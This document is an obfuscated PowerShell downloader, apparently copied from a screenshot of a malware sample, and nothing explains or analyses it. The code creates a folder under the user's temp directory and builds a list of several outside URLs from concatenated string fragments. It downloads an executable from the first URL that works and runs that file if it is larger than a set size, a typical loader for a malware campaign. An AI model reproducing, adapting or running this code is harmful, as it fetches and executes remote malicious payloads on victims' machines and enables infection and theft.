 powersheLL -e $Z4kym7s=('Su'+('uu'+'ju')+'c');.('n'+'ew-i'+'tem') $Env:teMp\WORd\2019\ -itemtype
dIREctory;[Net.ServicePointManager]::"S`ec`UR`ITYPROt`oCOL" = (('t'+'ls1')+'2'+(','+' tls1')+('1,
'+'t')+'l'+'s');$R8x6740 = ('X'+'d4'+('r2'+'l'));$Ltx_nzt=('R'+('vgpty'+'i'));$Hyx4qei=$env:temp+
(('{0'+'}'+'wo'+'rd'+'{0'+'}201'+'9{0}')-F[Char]92)+$R8x6740+(('.e'+'x')+'e');$Kgde8uy=(('C'+'5r')+
('94a'+'r'));$C4ndfoe=&('n'+'e'+'w-object') NEt.WEBCLIENt;$P3zxkmo=('ht'+'t'+
('p://'+'jerem'+'com'+'/'+'themes/')+'n'+('u'+'2/*')+('htt'+'p'+'://m'+'ik')+('e'+'bon'+'ale')+
('s'+'.com')+'/'+('bl'+'o')+'g'+('/In'+'5')+('/'+'*'+'http:')+('//'+'gr')+('a'+'ndsi')+('gn'+'a')+
('turey'+'e'+'rc')+('aud'+'.co'+'m/cs'+'s/Gp/*http:/'+'/')+('h'+'s'+'tliv')+('e'+'.co')+('m'+'/b')+
('l'+'ab')+('s'+'/'+'N/*h')+('t'+'tps'+'://')+('it'+'c')+'si'+('s'+'.com/')+('d'+'ocui')+
('tc/'+'G/*http:'+'//'+'ww')+('w'+'.imm')+('ort'+'a')+('lmo'+'de'+'ling.com/')+'d'+('e'+'v/bl')+
('og/'+'SF')+'/*'+('ht'+'t')+'p'+('s://w'+'w'+'w'+'.jeja')+'ch'+'.'+'n'+'e'+('t'+'/w')+('i'+'dg')+
('ets/'+'1E')+'/')."s`PlIT"([char]42);$Rg6f18e=('Ea'+('7_'+'d')+'eu');foreach($Mt2pm07 in $P3zxkmo)
{try{$C4ndfoe."dO`W`NLoAdfI`Le"($Mt2pm07, $Hyx4qei);$Sfolyh1=(('W5'+'7')+('uiv'+'2'));If ((.('G'+'et-
Ite'+'m') $Hyx4qei)."L`en`Gth" -ge 33635) {&('In'+'v'+'oke-Item')($Hyx4qei);$J2m5dit=
(('G0'+'7zz')+'10');break;$Zjxwggr=('Y'+('k'+'7auw')+'v')}}catch{}}$F72ohzw=('W'+('jpj6i'+'g'))